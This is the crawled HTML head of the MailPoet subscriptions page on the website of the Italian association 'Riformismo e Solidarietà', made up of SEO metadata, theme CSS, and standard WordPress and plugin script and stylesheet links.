

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riformismoesolidarieta.it/?mailpoet_page=subscriptions
body_size: 27011
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Pagina di MailPoet - Riformismo e Solidariet&agrave;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://riformismoesolidarieta.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://riformismoesolidarieta.it/?mailpoet_page=subscriptions" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pagina di MailPoet - Riformismo e Solidariet&agrave;" />
	<meta property="og:description" content="[mailpoet_page]" />
	<meta property="og:url" content="https://riformismoesolidarieta.it/?mailpoet_page=subscriptions" />
	<meta property="og:site_name" content="Riformismo e Solidariet&agrave;" />
	<meta property="article:publisher" content="https://www.facebook.com/RiformismoeSolidarieta/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Asso_ReS" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://riformismoesolidarieta.it/?mailpoet_page=subscriptions","url":"https://riformismoesolidarieta.it/?mailpoet_page=subscriptions","name":"Pagina di MailPoet - Riformismo e Solidariet&agrave;","isPartOf":{"@id":"https://riformismoesolidarieta.it/#website"},"datePublished":"2018-12-12T14:45:44+00:00","breadcrumb":{"@id":"https://riformismoesolidarieta.it/?mailpoet_page=subscriptions#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://riformismoesolidarieta.it/?mailpoet_page=subscriptions"]}]},{"@type":"BreadcrumbList","@id":"https://riformismoesolidarieta.it/?mailpoet_page=subscriptions#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riformismoesolidarieta.it/"},{"@type":"ListItem","position":2,"name":"Pagina di MailPoet"}]},{"@type":"WebSite","@id":"https://riformismoesolidarieta.it/#website","url":"https://riformismoesolidarieta.it/","name":"Riformismo e Solidarietà","description":"RES, Associazione per il riformismo e la solidarietà, è uno “spazio” di riflessione e confronto libero, aperto, da condividere","publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riformismoesolidarieta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://riformismoesolidarieta.it/#organization","name":"Riformismo e Solidarietà","url":"https://riformismoesolidarieta.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/logo/image/","url":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","width":272,"height":90,"caption":"Riformismo e Solidarietà"},"image":{"@id":"https://riformismoesolidarieta.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RiformismoeSolidarieta/","https://x.com/Asso_ReS"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="text/calendar" title="Riformismo e Solidariet&agrave; &raquo; iCal Feed" href="https://riformismoesolidarieta.it/eventi/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riformismoesolidarieta.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C700%7CKarla%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-styles.css?generated=1762862831&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://riformismoesolidarieta.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","nonce":"b1c36a2739","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":1000,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://riformismoesolidarieta.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riformismoesolidarieta.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://riformismoesolidarieta.it/?p=1836' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2F%3Fmailpoet_page%3Dsubscriptions" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2F%3Fmailpoet_page%3Dsubscriptions&#038;format=xml" />
